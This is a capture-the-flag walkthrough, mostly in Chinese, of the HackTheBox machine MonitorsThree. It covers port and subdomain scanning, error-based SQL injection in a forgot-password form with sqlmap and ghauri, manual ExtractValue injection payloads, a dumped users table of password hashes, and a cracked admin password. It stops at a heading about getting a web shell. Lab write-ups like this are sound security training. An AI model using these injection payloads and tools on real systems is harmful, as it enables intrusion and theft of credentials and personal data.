HackTheBox - Machine - MonitorsThree
MANESEC on 2024-08-30
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
MonitorsThree

https://www.hackthebox.com/achievement/machine/463126/622
0x1 - Nmap
22/tcp   open     ssh     syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNwl884vMmev5jgPEogyyLoyjEHsq+F9DzOCgtCA4P8TH2TQcymOgliq7Yzf7x1tL+i2mJedm2BGMKOv1NXXfN0=
|   256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN5W5QMRdl0vUKFiq9AiP+TVxKIgpRQNyo25qNs248Pa
80/tcp   open     http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
8084/tcp filtered websnp  no-response
只有80端口是開著的,有一個隱藏端口,目前不知道是什麼,所以從80端口入手:
0x2 80 - web
一打開就看到一個主域名所以隨便掃一下子目錄:
$ ffuf -w /Tools/Wordlists/N0kovoSubdomains/n0kovo_subdomains_small.txt -H "Host: FUZZ.monitorsthree.htb" -u http://10.129.15.38 -fs 13560

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://10.129.15.38
 :: Wordlist         : FUZZ: /Tools/Wordlists/N0kovoSubdomains/n0kovo_subdomains_small.txt
 :: Header           : Host: FUZZ.monitorsthree.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 13560
________________________________________________

cacti                   [Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 56ms]
:: Progress: [200000/200000] :: Job [1/1] :: 711 req/sec :: Duration: [0:05:01] :: Errors: 0 ::


然後打開這個子域名發現是個cacti,它是1.2.26版本
隨手網上查了一下,登陸前沒有什麼漏洞,所以先跳過吧。
0x3 Found SQL injection, try to get admin hash

來到忘記密碼,隨手試一下:

發現有報錯,所以可以使用error based injection
If we using SQLMAP ?
如果使用sqlmap的話,保存到文件:

然後使用SQLMAP讀取這個文件:
$ sqlmap -r forgot.req -p username --batch
如下圖:

什麼? time-based blind ,這要等到多久。。
因為sqlmap識別到是 time-based,如果網絡抖動的情況下會出現數據錯誤,而且數據並不是那麼可靠,既然上面出現了錯誤信息也就沒有必要使用sqlmap了。
所以放棄 sqlmap。
Giveup SQLMAP but we have ghauri
放棄了sqlmap,後來想到了其實也有平替的自動化工具 ghauri,
他與sqlmap的區別可以參考這裏: How I Gained Access to a Multi-Billion Dollar Retailer’s MySQL Databases Using Simple SQL Injection
在日常使用中,如果sqlmap跑不出來就換一個工具試試看,沒必要糾結太多。
$ ghauri -r forgot.req -p username
他成功的識別到了是 error-based injection,所以這樣扒出來的速度就會比較快。

命令如下:
$ ghauri -r forgot.req -p username --batch --dbs
available databases [2]:
[*] monitorsthree_db
[*] information_schema
$ ghauri -r forgot.req -p username --batch -D monitorsthree_db --tables
Database: monitorsthree_db
[6 tables]
+---------------+
| invoices |
| changelog |
| invoice_tasks |
| users |
| customers |
| tasks |
+---------------+

$ ghauri -r forgot.req -p username --batch -D monitorsthree_db -T users --dump
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+
| id | username | email | password | name | position | dob | start_date | salary |
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+
| 2 | admin | admin@monitorsthree.htb | 31a181c8372e3afc59dab863430610e8 | Marcus Higgins | Super User | 1978-04-25 | 2021-01-12 | 320800.00 |
| 7 | dthompson | mwatson@monitorsthree.htb | c585d01f2eb3e6e1073e92023088a3dd | Michael Watson | Website Administrator | 1985-02-15 | 2021-05-10 | 75000.00 |
| 6 | janderson | janderson@monitorsthree.htb | 1e68b6eb86b45f6d92f8f292428f77ac | Jennifer Anderson | Network Engineer | 1990-07-30 | 2021-06-20 | 68000.00 |
| 5 | mwatson | dthompson@monitorsthree.htb | 633b683cc128fe244b00f176c8a950f5 | David Thompson | Database Manager | 1982-11-23 | 2022-09-15 | 83000.00 |
+----+-----------+-----------------------------+----------------------------------+-------------------+-----------------------+------------+------------+-----------+然後得到:
Lets do it manually
如果時間充足的情況下,建議手動dump,可以參考我的一些筆記,直接複製粘貼稍微修改即可:
# Dump database
1' AND ExtractValue('',Concat('=',SUBSTRING(  (SELECT group_concat(schema_name) FROM information_schema.schemata) , 1, 10)      )) -- -

> information_schema, monitorsthree_db


# Dump Tables
1' AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_ws(":",table_name) SEPARATOR "|" ) FROM INFORMATION_SCHEMA.TABLES where table_schema = "monitorsthree_db") , 1, 50)      )) -- -

> invoices|customers|changelog|tasks|invoice_task|users


# Dump Col for users
1' AND ExtractValue('',Concat('=',SUBSTRING((SELECT group_concat(COLUMN_NAME) FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users') , 1, 50)      )) -- -

> id,username,email,password,name,position,dob,start_date,salary


# select data
1' AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_ws(username,password) SEPARATOR "|" ) FROM monitorsthree_db.users) , 1, 50)      )) -- -
上面的 1,50 是 offset, 可以從 1,20 然後 20,40 這樣。
把hash給一點點的dump出來:
Time to hashcat
最後得到下列的hash,並且用hashcat 爆破:
31a181c8372e3afc59dab863430610e8 : greencacti2001
c585d01f2eb3e6e1073e92023088a3dd
1e68b6eb86b45f6d92f8f292428f77ac
633b683cc128fe244b00f176c8a950f5
嘗試使用 admin:greencacti2001 發現可以進入後臺:

那麼試一下登錄 cacti.monitorsthree.htb,結果也成功的進去了:
0x4 Exploit cacti to get web shell
